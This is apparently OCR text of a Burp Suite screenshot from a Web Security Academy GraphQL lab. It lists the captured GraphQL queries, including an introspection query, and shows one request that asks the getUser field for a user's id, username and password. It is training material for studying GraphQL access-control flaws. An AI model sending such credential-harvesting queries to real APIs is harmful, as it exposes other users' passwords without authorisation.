 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Site map Scope Crawl paths Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
https://play.google.com
https://0a7b0007032aa0c18115755900fb0040.web-secu
/
academyLabHeader
graphql
v1
{ "query": "mutation($param1: ChangeEmailInput)
{ "query": "mutation($param1: LoginInput) { login(i
{ "query": "query { getAllBlogPosts { id, image, title
{ "query": "query($param1: Int!) { getBlogPost(id:
{ "query": "query($param1: Int!) { getUser(id: $par
{"query":"\n mutation changeEmail($input: Chang
{"query":"\n mutation login($input: LoginInput!) {\
{"query":"\n mutation login($input: LoginInput!) {\
{"query":"\n query getBlogPost($id: Int!) {\n
{"query":"\n query getBlogPost($id: Int!) {\n
{"query":"\n query getBlogPost($id: Int!) {\n
{"query":"\n query getBlogPost($id: Int!) {\n
{"query":"\n query getBlogPost($id: Int!) {\n
{"query":"\nquery getBlogSummaries {\n getAllBlo
{"query":"query IntrospectionQuery { __schema { q
login
logout
my-account
id=wiener
post
resources
Contents
Search
Host Method URL Params Length MIME type Title
https://0a7b000703... POST /graphql/v1 ✓ 2230 JSON
https://0a7b000703... POST /graphql/v1 ✓ 3404 JSON
https://0a7b000703... POST /graphql/v1 ✓ 2830 JSON
https://0a7b000703... POST /graphql/v1 ✓ 2017 JSON
https://0a7b000703... POST /graphql/v1 ✓ 2055 JSON
https://0a7b000703... POST /graphql/v1 ✓ 45054 JSON
Request Response
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a7b0007032aa0c18115755900fb0040.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 137
11
12 {
13 "query":
"query($param1: Int!) { getUser(id: $param1) { id, username, password
} }",
14 "variables":{
15 "param1":956577
16 }
17 }